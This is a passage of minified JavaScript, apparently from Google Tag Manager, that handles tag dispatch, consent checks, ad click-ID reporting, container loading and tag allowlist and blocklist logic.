kc:R(a,Q.A.eb)});var n=Ey(a,c,f?2:1);n.ib&&Fy(e,c,a);d(c,{serviceWorker:n})}else{var p=R(a,Q.A.Qa);if(f){var q=tw(p,f);Iy(q,a,e,c,d)}else Hy(vw(p),a,e,c,d)}}else c.ec_mode=void 0,d(c)},Ky=function(a){if(R(a,Q.A.ba)===Qi.N.Da)Yw(a);else{var b=Ib(a.D.onFailure);Jy(a,function(c,d){P(125)&&delete c.em;var e=wy(a,c).Oe,f=void 0;R(a,Q.A.Tf)||(f=Dv((d==null?void 0:d.Zt)||new Cv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={Cn:void 0,zb:void 0,Fj:void 0,bj:void 0,ij:void 0,
Ga:void 0},h++){var l=e[h],n=l.Mb,p=l.format;g.Ga=l.Ga;g.bj=l.attributes;g.ij=l.endpoint;g.zb=l.zb;g.Cn=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.es(f,e[h]),t=r,v=t.Eg,x=t.encryptionKeyString,y=""+n+t.vs.join("");ny(y,v,function(C){return function(E){xy(E.data,a,C.ij);C.Ga&&typeof f==="function"&&f()}}(g),u,x)}else{g.Fj=function(C){return function(){var E;((E=C.Cn)==null?0:E.nr)&&or(mr);b==null||b()}}(g);var z=g.Fj;g.zb&&(z=function(C){return function(){zy(C.zb.Mb,
C.zb.format,a,c,C.zb.endpoint,C.zb.Ga?f:void 0,C.zb.Ga?C.Fj:void 0,C.bj,!0)}}(g));zy(n,p,a,c,g.ij,g.Ga?f:void 0,g.Ga?z:void 0,g.bj,!!g.zb)}}})}},By={eventSourceEligible:!1,triggerEligible:!0},uy=[K.m.W,K.m.X];function Ly(){return Zn("dedupe_gclid",function(){return Ur()})};
var My=function(a,b){var c=a&&!On([K.m.W,K.m.X]);return b&&c?"0":b},Py=function(a){var b=a.Yc===void 0?{}:a.Yc,c=zt(b.prefix);ru(c)&&Tn(function(){function d(y,z,C){var E=On([K.m.W,K.m.X]),G=l&&E,I=b.prefix||"_gcl",N=Ny(),ba=(G?I:"")+"."+(On(K.m.W)?1:0)+"."+(On(K.m.X)?1:0);if(!N[ba]){N[ba]=!0;var U={},M=function(ia,ta){if(ta||typeof ta==="number")U[ia]=ta.toString()},T="https://www.google.com";Tq()&&(M("gcs",Uq()),y&&M("gcu",1));M("gcd",Yq(h));M("tag_exp",qk());if(Ql()){M("rnd",Ly());if(!Oy(p,q)&&
E){var la=ut(I+"_aw");M("gclaw",la.join("."))}M("url",String(w.location).split(/[?#]/)[0]);M("dclid",My(f,r));E||(T="https://pagead2.googlesyndication.com")}ar()&&M("dma_cps",Zq());M("dma",$q());M("npa",Sq(h)?0:1);cr()&&M("_ng",1);wq(Eq())&&M("tcfd",br());M("gdpr_consent",Kq()||"");M("gdpr",Lq()||"");ns(!1)._up==="1"&&M("gtm_up",1);M("gclid",My(f,p));M("gclsrc",q);if(!(U.hasOwnProperty("gclid")||U.hasOwnProperty("dclid")||U.hasOwnProperty("gclaw"))&&(M("gbraid",My(f,u)),!U.hasOwnProperty("gbraid")&&
Ql()&&E)){var ma=ut(I+"_gb");ma.length>0&&M("gclgb",ma.join("."))}M("gtm",vp({Sa:h.eventMetadata[Q.A.Pa],Fh:!g,kc:!!h.eventMetadata[Q.A.eb]}));l&&On(K.m.W)&&(Bs(b||{}),G&&M("auid",zs[Cs(b.prefix)]||""));a.nn&&M("did",a.nn);a.nj&&M("gdid",a.nj);a.jj&&M("edid",a.jj);a.rj!==void 0&&M("frm",a.rj);var W=Object.keys(U).map(function(ia){return ia+"="+encodeURIComponent(U[ia])}),V=T+"/pagead/landing?"+W.join("&");Zc(V);v&&g!==void 0&&zn({targetId:g,request:{url:V,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},dj:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.ej,f=!!a.Ue,g=a.targetId,h=a.D,l=a.Lh===void 0?!0:a.Lh,n=Rt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Oy(p,q)||u),v=Ql();if(t||v)if(v){var x=[K.m.W,K.m.X,K.m.Ka];d();(function(){On(x)||Sn(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.W,K.m.X,K.m.Ka])},Oy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||P(235)&&b==="aw.dv":!1},Ny=function(){return Zn("reported_gclid",
function(){return{}})};var Qy={Mi:{io:"1",vp:"2",Vp:"3"}};
var Ry={},Sy=Object.freeze((Ry[K.m.Ze]=1,Ry[K.m.af]=1,Ry[K.m.Sb]=1,Ry[K.m.ff]=1,Ry[K.m.bi]=1,Ry[K.m.di]=1,Ry[K.m.Lk]=1,Ry[K.m.ei]=1,Ry[K.m.hf]=1,Ry[K.m.jf]=1,Ry[K.m.kf]=1,Ry[K.m.oa]=1,Ry[K.m.lf]=1,Ry[K.m.Db]=1,Ry[K.m.ub]=1,Ry[K.m.Qg]=1,Ry[K.m.Eb]=1,Ry[K.m.wb]=1,Ry[K.m.Ub]=1,Ry[K.m.ab]=1,Ry[K.m.kb]=1,Ry[K.m.Sg]=1,Ry[K.m.qe]=1,Ry[K.m.Tg]=1,Ry[K.m.Ug]=1,Ry[K.m.Ia]=1,Ry[K.m.Qo]=1,Ry[K.m.To]=1,Ry[K.m.te]=1,Ry[K.m.li]=1,Ry[K.m.yf]=1,Ry[K.m.Fb]=1,Ry[K.m.Oc]=1,Ry[K.m.Pc]=1,Ry[K.m.lb]=1,Ry[K.m.yc]=1,Ry[K.m.zc]=
1,Ry[K.m.Ac]=1,Ry[K.m.ye]=1,Ry[K.m.xa]=1,Ry[K.m.Xa]=1,Ry[K.m.ol]=1,Ry[K.m.pl]=1,Ry[K.m.ql]=1,Ry[K.m.rl]=1,Ry[K.m.Vb]=1,Ry[K.m.wd]=1,Ry[K.m.xd]=1,Ry[K.m.yd]=1,Ry[K.m.zd]=1,Ry[K.m.oh]=1,Ry[K.m.Ba]=1,Ry[K.m.Tc]=1,Ry[K.m.Bd]=1,Ry[K.m.Hb]=1,Ry[K.m.Ib]=1,Ry[K.m.Oa]=1,Ry[K.m.Ca]=1,Ry)),Ty={},Uy=(Ty[K.m.Kc]=1,Ty[K.m.Ok]=1,Ty[K.m.se]=1,Ty[K.m.ef]=1,Ty.oref=1,Ty);function Vy(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Wy(a,b,c,d,e){if(!ak(a)){d.loadExperiments=Ui();dk(a,d,e);var f=Xy(a),g=function(){Kj().container[a]&&(Kj().container[a].state=3);Yy()},h={destinationId:a,endpoint:0};if(vj())Al(h,wj()+"/"+Zy(f),void 0,g);else{var l=Lb(a,"GTM-"),n=Aj(),p=c?"/gtag/js":"/gtm.js",q=$y(b,p+f);if(!q){var r=D(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Vy("https://","http://",r+f)}Al(h,q,void 0,g)}}}function Yy(){ek()||zb(fk(),function(a,b){az(a,b.transportUrl,b.context);O(92)})}
function az(a,b,c,d){if(!ck(a))if(c.loadExperiments||(c.loadExperiments=Ui()),ek()){var e=Kj(),f=Jj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Vj()},e.destinationArray[a]=[f]);Lj({ctid:a,isDestination:!0},d);O(91)}else{var g=Kj(),h=Jj(a);h?h.state=1:(h={context:c,state:1,parent:Vj()},g.destinationArray[a]=[h]);Lj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(vj()){var n="gtd"+Xy(a,!0);Al(l,wj()+"/"+Zy(n))}else{var p="/gtag/destination"+Xy(a,!0),q=$y(b,p);q||(q=
Vy("https://","http://",D(3)+p));Al(l,q)}}}function Xy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=P(130)?c+(vj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Ln:lg(15),Pn:D(14)};f=pf(g);c=e+("&gtm="+f);Aj()&&(c+="&sign="+Wi.Si);var h=c,l=lg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Zy(a){if(!P(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function $y(a,b){if(!P(419))return yj(a,b);if(zj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return xj(a,b)}};var bz=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),cz={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},dz={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},ez="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function fz(){var a=op("gtm.allowlist")||op("gtm.whitelist");a&&O(9);$i&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);bz.test(w.location&&w.location.hostname)&&($i?O(116):(O(117),kg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),cz),c=op("gtm.blocklist")||op("gtm.blacklist");c||(c=op("tagTypeBlacklist"))&&O(3);c?O(8):c=[];bz.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&O(2);var d=c&&Kb(Db(c),dz),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=dj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if($i&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:$i&&h.indexOf("cmpPartners")>=0?!gz():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,ez))&&(t=!0);return e[g]=t}}function gz(){var a=Dg(zg.C,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var hz=function(){this.H=0;this.C={}};hz.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,We:c};return d};hz.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var jz=function(a,b){var c=[];zb(iz.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function kz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:Rj()}};function lz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var nz=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;mz(this,a,b)},oz=function(a,b,c,d){if(Yi.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},pz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},qz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},mz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){qz(a)},
Number(c))};nz.prototype.hg=function(a){var b=this,c=Ib(function(){Uc(function(){a(D(5),b.eventData)})});this.C?c():this.T.push(c)};var rz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&qz(a)})},sz=function(a){a.V=!0;a.H>=a.P&&qz(a)};var tz={};function uz(){return w[vz()]}var wz=function(a){if(Ql()){var b=uz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},xz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Da.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Fb());b[c]=d}return b[c]};
function vz(){return w.GoogleAnalyticsObject||"ga"}function yz(){var a=D(5);}
function zz(a,b){return function(){var c=uz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Fz=["es","1"],Gz={},Hz={};function Iz(a,b){if(Dk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Gz[a]=[["e",c],["eid",a]];Jp(a)}}function Jz(a){var b=a.eventId,c=a.Zd;if(!Gz[b])return[];var d=[];Hz[b]||d.push(Fz);d.push.apply(d,za(Gz[b]));c&&(Hz[b]=!0);return d};var Kz={},Lz={},Mz={};function Nz(a,b,c,d){Dk&&P(120)&&((d===void 0?0:d)?(Mz[b]=Mz[b]||0,++Mz[b]):c!==void 0?(Lz[a]=Lz[a]||{},Lz[a][b]=Math.round(c)):(Kz[a]=Kz[a]||{},Kz[a][b]=(Kz[a][b]||0)+1))}function Oz(a){var b=a.eventId,c=a.Zd,d=Kz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Kz[b];return e.length?[["md",e.join(".")]]:[]}
function Pz(a){var b=a.eventId,c=a.Zd,d=Lz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Lz[b];return e.length?[["mtd",e.join(".")]]:[]}function Qz(){for(var a=[],b=m(Object.keys(Mz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Mz[d])}return a.length?[["mec",a.join(".")]]:[]};var Rz={};function Sz(a,b,c){Rz[a]!=null||(Rz[a]={});var d;(d=Rz[a])[c]!=null||(d[c]={});Rz[a][c][b]=(Rz[a][c][b]||0)+1};var Tz={},Uz={};function Vz(a,b,c){if(Dk&&b){var d=Ak(b);Tz[a]=Tz[a]||[];Tz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Uz[a]=Uz[a]||[];Uz[a].push(f);Jp(a)}}function Wz(a){var b=a.eventId,c=a.Zd,d=[],e=Tz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Uz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Tz[b],delete Uz[b]);return d};function Xz(a,b,c){c=c===void 0?!1:c;Yz().addRestriction(0,a,b,c)}function Zz(a,b,c){c=c===void 0?!1:c;Yz().addRestriction(1,a,b,c)}function $z(){var a=Rj();return Yz().getRestrictions(1,a)}var aA=function(){this.container={};this.C={}},bA=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
aA.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=bA(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
aA.prototype.getRestrictions=function(a,b){var c=bA(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
aA.prototype.getExternalRestrictions=function(a,b){var c=bA(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};aA.prototype.removeExternalRestrictions=function(a){var b=bA(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Yz(){return Zn("r",function(){return new aA})};function cA(a,b,c,d){var e=Tf[a],f=dA(a,b,c,d);if(!f)return null;var g=gg(e[tf.Jm],c,[]);if(g&&g.length){var h=g[0];f=cA(h.index,{onSuccess:f,onFailure:h.qn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function dA(a,b,c,d){function e(){function x(){Fm(3);var N=Gb()-I;kz(1,a,Tf[a][tf.sh]);Vz(c.id,f,"7");pz(c.Xc,E,"exception",N);P(109)&&Fx(c,f,Zw.O.Ui);G||(G=!0,h())}if(f[tf.Pp])h();else{var y=fg(f,c,[]),z=y[tf.jo];if(z!=null)for(var C=0;C<z.length;C++)if(!On(z[C])){h();return}var E=oz(c.Xc,String(f[tf.Ta]),Number(f[tf.Dh]),y[tf.METADATA]),G=!1;y.vtp_gtmOnSuccess=function(){if(!G){G=!0;var N=Gb()-I;Vz(c.id,Tf[a],"5");pz(c.Xc,E,"success",N);P(109)&&Fx(c,f,Zw.O.Wi);g()}};y.vtp_gtmOnFailure=function(){if(!G){G=
!0;var N=Gb()-I;Vz(c.id,Tf[a],"6");pz(c.Xc,E,"failure",N);P(109)&&Fx(c,f,Zw.O.Vi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Vz(c.id,f,"1");P(109)&&Ex(c,f);var I=Gb();try{hg(y,{event:c,index:a,type:1})}catch(N){x(N)}P(109)&&Fx(c,f,Zw.O.Um)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[tf.Vm],c,[]);if(n&&n.length){var p=n[0],q=cA(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.qn===2?l:q}if(f[tf.Am]||f[tf.Rp]){var r=f[tf.Am]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=eA(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function eA(a,b,c){var d=[],e=[];b[a]=fA(d,e,c);return{onSuccess:function(){b[a]=gA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=hA;for(var f=0;f<e.length;f++)e[f]()}}}function fA(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function gA(a){a()}function hA(a,b){b()};var kA=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=rz(b.Xc);try{var g=cA(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Un:d,priorityOverride:(l?l.priorityOverride||0:0)||lz(e[tf.Ta],1)||0,execute:g})}else iA(d,b),f()}catch(p){f()}}c.sort(jA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function lA(a,b){if(!iz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=jz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=rz(b);try{d[e](a,f)}catch(g){f()}}return!0}function jA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Un,h=b.Un;f=g>h?1:g<h?-1:0}return f}
function iA(a,b){if(Dk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=gg(Tf[d][tf.Jm],b,[]);f&&f.length&&c(f[0].index);Vz(b.id,Tf[d],e);var g=gg(Tf[d][tf.Vm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var mA=!1,iz;function nA(){iz||(iz=new hz);return iz}
function oA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(mA)return!1;mA=!0}var e=!1,f=$z(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Iz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:pA(g,e),rs:[],logMacroError:function(u,t,v){O(6);Fm(4);kz(2,t,v)},cachedModelValues:qA(),Xc:new nz(function(){if(P(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};P(120)&&Dk&&(n.reportMacroDiscrepancy=Nz);P(109)&&Bx(n.id);var p=ug(n);P(109)&&Cx(n.id);e&&(p=rA(p));P(109)&&Ax(b);var q=kA(p,n),r=lA(a,n.Xc);sz(n.Xc);d!=="gtm.js"&&d!=="gtm.sync"||yz();return sA(p,q)||r}function qA(){var a={};a.event=tp("event",1);a.ecommerce=tp("ecommerce",1);a.gtm=tp("gtm");a.eventModel=tp("eventModel");return a}
function pA(a,b){var c=fz();return function(d){var e=c(d);if((!$i||!P(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&$i&&P(407)&&Dk&&Sz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Rj();g=Yz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=dj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function rA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(Xi[d]||Tf[c][tf.Sp]!==void 0||lz(d,2))b[c]=!0}return b}function sA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!Yi[String(Tf[c][tf.Ta])])return!0;return!1};var Qn=["ad_storage","analytics_storage"];function tA(a){a&&(Yn.gth={l:void 0,s:a},Tn(function(){var b=function(){fr("gtg_load_status",{status:a,expires:Date.now()+864E5})};Pn()?b():Ul(Ib(b),Qn)},Qn))}function uA(a){a=a===void 0?!1:a;if(P(439)&&zj()){var b=ir("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:vA()}}
function vA(){var a;return(a=Yn.gth)==null?void 0:a.s}function wA(){vA()===1&&tA(3)}function xA(){tA(2)}function yA(){if(!uA(!0)){Yn.gth={l:xA,s:1};var a=D(5),b=Lb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Nc(c,wA,wA);w.setTimeout(wA,2E3)}};function zA(){nA().addListener("gtm.init",function(a,b){Si.H=!0;if(P(439)&&zj()){var c=dm(El.aa.Dc);$l(c)?bm(c,yA):yA()}qm();b()})};function AA(){if(Yn.pscdl!==void 0)im(em.Z.Yh)===void 0&&hm(em.Z.Yh,Yn.pscdl);else{var a=function(c){Yn.pscdl=c;hm(em.Z.Yh,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var BA=!1,CA=0,DA=[];function EA(a){if(!BA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){BA=!0;for(var e=0;e<DA.length;e++)Uc(DA[e])}DA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function FA(){if(!BA&&CA<140){CA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");EA()}catch(c){w.setTimeout(FA,50)}}}
function GA(){var a=w;BA=!1;CA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")EA();else{Sc(A,"DOMContentLoaded",EA);Sc(A,"readystatechange",EA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&FA()}Sc(a,"load",EA)}}function HA(a){BA?a():DA.push(a)};function IA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:eo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function JA(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Sp.C[d];if(e)return e}};var KA=!1;var LA=0;function MA(a){Fk&&a===void 0&&LA===0&&(nk("mcc","1"),LA=1)};var NA=function(){this.messages=[];this.C=[]};NA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};NA.prototype.listen=function(a){this.C.push(a)};
NA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};NA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function OA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.A.Pa]=D(6);PA().enqueue(a,b,c)}function QA(){var a=RA;PA().listen(a)}
function PA(){return Zn("mb",function(){return new NA})};var SA=0,TA=0,UA={};var VA={},WA={};function XA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Jj:void 0,oj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Jj=ko(g,b),e.Jj){var h=Pj();vb(h,function(r){return function(u){return r.Jj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=VA[g]||[];e.oj={};l.forEach(function(r){return function(u){r.oj[u]=!0}}(e));for(var n=Sj(),p=0;p<n.length;p++)if(e.oj[n[p]]){c=c.concat(Pj());break}var q=WA[g]||[];q.length&&(c=c.concat(q))}}return{Cj:c,Dr:d}}
function YA(a){zb(VA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function ZA(a){zb(WA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var $A=!1,aB=void 0,bB=void 0;function cB(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=td(b,null);td(c,e);OA(Io(Sj()[0],e),a.eventId,d)};function dB(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.Zg]&&(d.eventTimeout=b[K.m.Zg]));return d}
function eB(a,b){var c=a&&a[K.m.xd];c===void 0&&(c=op(K.m.xd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=XA(d,b.isGtmEvent),f=e.Cj,g=e.Dr;if(g.length)for(var h=JA(a),l=0;l<g.length;l++){var n=ko(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Jj(n.destinationId))==null?void 0:q.state)===0||az(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Cj:lo(f,b.isGtmEvent),
nq:lo(r,b.isGtmEvent)}}}
